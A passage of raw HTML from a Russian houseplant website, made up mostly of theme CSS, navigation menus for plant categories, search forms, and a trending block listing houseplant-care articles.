  .td_uid_4_65a0ef307e91c_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-instagram-user a {
  color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .td-next-prev-wrap a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-load-more-wrap a:hover {
  background-color: #e29c04;
  border-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title span,
  .td_uid_4_65a0ef307e91c_rand .td-trending-now-title,
  .td_uid_4_65a0ef307e91c_rand .block-title a,
  .td_uid_4_65a0ef307e91c_rand .td-read-more a,
  .td_uid_4_65a0ef307e91c_rand .td-weather-information:before,
  .td_uid_4_65a0ef307e91c_rand .td-weather-week:before,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_4_65a0ef307e91c_rand .td-exchange-header:before,
  .td_uid_4_65a0ef307e91c_rand .td-post-category:hover {
  background-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title {
  border-color: #e29c04;
  }
  </style>
  <style scoped="">
  .td_uid_11_65a0ef308236b_rand .td_module_wrap:hover .entry-title a,
  .td_uid_11_65a0ef308236b_rand a.td-pulldown-filter-link:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item a:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_11_65a0ef308236b_rand .td_quote_on_blocks,
  .td_uid_11_65a0ef308236b_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_11_65a0ef308236b_rand .td-instagram-user a {
  color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .td-next-prev-wrap a:hover,
  .td_uid_11_65a0ef308236b_rand .td-load-more-wrap a:hover {
  background-color: #4caf50;
  border-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title span,
  .td_uid_11_65a0ef308236b_rand .td-trending-now-title,
  .td_uid_11_65a0ef308236b_rand .block-title a,
  .td_uid_11_65a0ef308236b_rand .td-read-more a,
  .td_uid_11_65a0ef308236b_rand .td-weather-information:before,
  .td_uid_11_65a0ef308236b_rand .td-weather-week:before,
  .td_uid_11_65a0ef308236b_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_11_65a0ef308236b_rand .td-exchange-header:before,
  .td_uid_11_65a0ef308236b_rand .td-post-category:hover {
  background-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title {
  border-color: #4caf50;
  }
  </style>
  <style scoped="">
  .td_uid_18_65a0ef3086a6a_rand .td_module_wrap:hover .entry-title a,
  .td_uid_18_65a0ef3086a6a_rand a.td-pulldown-filter-link:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_18_65a0ef3086a6a_rand .td_quote_on_blocks,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-instagram-user a {
  color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .td-next-prev-wrap a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-load-more-wrap a:hover {
  background-color: #607d8b;
  border-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title span,
  .td_uid_18_65a0ef3086a6a_rand .td-trending-now-title,
  .td_uid_18_65a0ef3086a6a_rand .block-title a,
  .td_uid_18_65a0ef3086a6a_rand .td-read-more a,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-information:before,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-week:before,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_18_65a0ef3086a6a_rand .td-exchange-header:before,
  .td_uid_18_65a0ef3086a6a_rand .td-post-category:hover {
  background-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title {
  border-color: #607d8b;
  }
  </style>
  <style scoped="">
  .td_uid_19_65a0ef30888c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_19_65a0ef30888c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_19_65a0ef30888c8_rand .td_quote_on_blocks,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-instagram-user a {
  color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .td-next-prev-wrap a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-load-more-wrap a:hover {
  background-color: #f44336;
  border-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title span,
  .td_uid_19_65a0ef30888c8_rand .td-trending-now-title,
  .td_uid_19_65a0ef30888c8_rand .block-title a,
  .td_uid_19_65a0ef30888c8_rand .td-read-more a,
  .td_uid_19_65a0ef30888c8_rand .td-weather-information:before,
  .td_uid_19_65a0ef30888c8_rand .td-weather-week:before,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_19_65a0ef30888c8_rand .td-exchange-header:before,
  .td_uid_19_65a0ef30888c8_rand .td-post-category:hover {
  background-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title {
  border-color: #f44336;
  }
  </style>
  <style scoped="">
  .td_uid_29_65a0ef30947c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_29_65a0ef30947c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_29_65a0ef30947c8_rand .td_quote_on_blocks,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-instagram-user a {
  color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .td-next-prev-wrap a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-load-more-wrap a:hover {
  background-color: #e91e63;
  border-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title span,
  .td_uid_29_65a0ef30947c8_rand .td-trending-now-title,
  .td_uid_29_65a0ef30947c8_rand .block-title a,
  .td_uid_29_65a0ef30947c8_rand .td-read-more a,
  .td_uid_29_65a0ef30947c8_rand .td-weather-information:before,
  .td_uid_29_65a0ef30947c8_rand .td-weather-week:before,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_29_65a0ef30947c8_rand .td-exchange-header:before,
  .td_uid_29_65a0ef30947c8_rand .td-post-category:hover {
  background-color: #e91e63;
  }
  .td_uid_29_65a0ef30947c8_rand .block-title {
  border-color: #e91e63;
  }
  </style>
  <style scoped="">
  .td_uid_30_65a0ef3096fce_rand .td_module_wrap:hover .entry-title a,
  .td_uid_30_65a0ef3096fce_rand a.td-pulldown-filter-link:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_30_65a0ef3096fce_rand .td_quote_on_blocks,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-instagram-user a {
  color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .td-next-prev-wrap a:hover,
  .td_uid_30_65a0ef3096fce_rand .td-load-more-wrap a:hover {
  background-color: #4db2ec;
  border-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title span,
  .td_uid_30_65a0ef3096fce_rand .td-trending-now-title,
  .td_uid_30_65a0ef3096fce_rand .block-title a,
  .td_uid_30_65a0ef3096fce_rand .td-read-more a,
  .td_uid_30_65a0ef3096fce_rand .td-weather-information:before,
  .td_uid_30_65a0ef3096fce_rand .td-weather-week:before,
  .td_uid_30_65a0ef3096fce_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_30_65a0ef3096fce_rand .td-exchange-header:before,
  .td_uid_30_65a0ef3096fce_rand .td-post-category:hover {
  background-color: #4db2ec;
  }
  .td_uid_30_65a0ef3096fce_rand .block-title {
  border-color: #4db2ec;
  }
  </style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .slidebox-spec-cb {
  /*width: 70%;
  border-top: 0 none;
  background-color: transparent;
  box-shadow: none;
  padding: 0;*/
  width: auto !important;
  max-width: 90%;
  }
  @media screen and (min-width: 1000px) {
  .slidebox-spec-cb {
  max-width:1070px;
  }
  } 
  .td-post-content blockquote p {
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  /* color: #0703b5; */
  color: #000000;
  }
  .post header .entry-title {
  text-transform: uppercase;
  font-size: 32px;
  }
  #toc_container li, #toc_container ul {
  padding: 10;
  } 
  #toc_container ul {
  padding: 10;
  }
  #toc_container a {
  color: #5e0068;
  }
  @media screen and (max-width: 800px) {
  ul.relatedYouTubeVideos {
  display:      block;
  margin:       1em auto;
  }
  ul.relatedYouTubeVideos li,
  ul.relatedYouTubeVideos img,
  ul.relatedYouTubeVideos object {
  display:      block;
  width:        100%;
  height:       auto;
  position: static;
  }
  ul.relatedYouTubeVideos li {
  padding:      1em 0;
  text-align:   center;
  }
  }
  .tab-video {
  margin: -27px;    
  }
  .td-post-content ul:not(.toc_list){
  padding-top: 5px;
  padding-bottom: 5px;
  background-color:#e9fdff;
  color:#000;
  border-radius: 10px;
  border: 1px solid #c4daff;
  }
  .td-post-content ul:not(.toc_list):not(.relatedYouTubeVideos):not(.img) > li:before {
  padding-right:10px;
  font-size: 22px;
  font-weight: bold;
  color: #007e18;
  content: "\2714";
  transition-duration: 0.5s;
  }
  .td-post-content ul > li {
  position: relative;
  margin: 0 0 10px;
  padding: 0 0 0 20px;
  list-style: none;
  font-size: 90%;
  }
  .td-post-content ol > li {
  position: relative;
  margin: 0 0 18px;
  padding: 0 0 0 30px;
  font-size: 90%;
  border-radius: 10px;
  }
  .td-post-content ol{
  counter-reset: li;
  margin: 0 0 18px;
  list-style: none;
  background-color:#e9fdff;
  border: 1px solid #c4daff;
  padding: 12px;
  border-radius: 10px;
  }
  .td-post-content ol > li:before {
  content: counter(li);
  counter-increment: li;
  border-radius: 0%;
  background:  no-repeat;
  background-color:#007e18;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -1px;
  left: 0;
  width: 24px;
  background-size: 24px;
  line-height: 24px;
  height: 24px;
  z-index: 10;
  }
  .td-post-content ol > li:last-child{
  margin-bottom: 0px !important;
  }
  .td-post-content ul > li:last-child{
  margin-bottom: 0px !important;
  }
  .post blockquote{
  background: url('/icon.png') no-repeat;
  background-size: 60px;
  background-position: 10px center;
  border-radius: 22px;
  padding: 15px 15px 1px 75px;
  font-size: 16px;
  word-wrap: break-word;
  background-color: #feffe7;
  border: 1px solid #2b3000;
  color: #222;
  }
  blockquote a {
  font-size:13px;
  float:right;
  color: #006580;
  margin-top: -30px;
  }
  @media
  only screen and (max-width: 1500px) {
  table, thead, tbody, th, td, tr {
  display: block;
  }
  thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
  }
  tr { border: 1px solid #ccc; }
  td {
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 200px;
  margin-left: 150px;
  }
  td:before {
  position: absolute;
  top: 12px;
  left: 6px;
  width: 200px;
  padding-right: 40px;
  white-space: nowrap;
  margin-left: -150px;
  }
  td:nth-of-type(1):before { content: "Option"; }
  td:nth-of-type(2):before { content: "Description"; }
  td:nth-of-type(3):before { content: "Type"; }
  td:nth-of-type(4):before { content: "Default";}
  }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap {margin-top:0px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}
  </style>
</head>
<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-1300 news wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="fb.com" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-rubriki-container">
          <ul id="menu-rubriki" class="td-mobile-main-menu">
            <li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9256">
              <a href="/category/komnatnye-rasteniya/">Комнатные растения<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264">
                  <a href="/category/raznoe/">Разное</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9258">
              <a href="/category/sadovye/">Садовые</a>
            </li>
            <li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9255">
              <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
            </li>
            <li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9257">
              <a href="/category/lekarstvennye/">Лекарственные</a>
            </li>
            <li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9259">
              <a href="/category/sovety/">Советы</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-12">
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-mobile-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""></a>
                <h1 class="td-logo"><a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""> <span class="td-visual-hidden">butterflydecor.ru</span></a></h1>
              </div>
              <div class="menu-rubriki-container">
                <ul id="menu-rubriki-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9256">
                    <a href="/category/komnatnye-rasteniya/">Комнатные растения</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6264">
                        <a href="/category/raznoe/">Разное</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9258">
                    <a href="/category/sadovye/">Садовые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9255">
                    <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9257">
                    <a href="/category/lekarstvennye/">Лекарственные</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9259">
                    <a href="/category/sovety/">Советы</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
          <div class="top-bar-style-4">
            <div class="td-header-sp-top-menu"></div>
          </div>
        </div>
      </div>
      <div class="td-header-header-full td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-main-page-wrap">
      <div class="td-container tdc-content-wrap">
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_trending_now td_uid_2_65a0ef3079a79_rand td-pb-border-top" data-td-block-uid="td_uid_2_65a0ef3079a79">
                  <script>
                  var block_td_uid_2_65a0ef3079a79 = new tdBlock();
                  block_td_uid_2_65a0ef3079a79.id = "td_uid_2_65a0ef3079a79";
                  block_td_uid_2_65a0ef3079a79.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_65a0ef3079a79_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_65a0ef3079a79_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_2_65a0ef3079a79.td_column_number = "3";
                  block_td_uid_2_65a0ef3079a79.block_type = "td_block_trending_now";
                  block_td_uid_2_65a0ef3079a79.post_count = "5";
                  block_td_uid_2_65a0ef3079a79.found_posts = "1821";
                  block_td_uid_2_65a0ef3079a79.header_color = "";
                  block_td_uid_2_65a0ef3079a79.ajax_pagination_infinite_stop = "";
                  block_td_uid_2_65a0ef3079a79.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_2_65a0ef3079a79);
                  </script>
                  <div id="td_uid_2_65a0ef3079a79" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-trending-now-wrapper" id="td_uid_2_65a0ef3079a79" data-start="">
                        <div class="td-trending-now-title">
                          В Тренде Сейчас
                        </div>
                        <div class="td-trending-now-display-area">
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-0 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-uhod-soderzhanie/" rel="bookmark" title="Комнатные цветы уход содержание">Комнатные цветы уход содержание</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-1 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/chem-obrabotat-komnatnye-tsvety-ot-pautinnogo-kleshha/" rel="bookmark" title="Чем обработать комнатные цветы от паутинного клеща">Чем обработать комнатные цветы от паутинного клеща</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-2 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          </div>
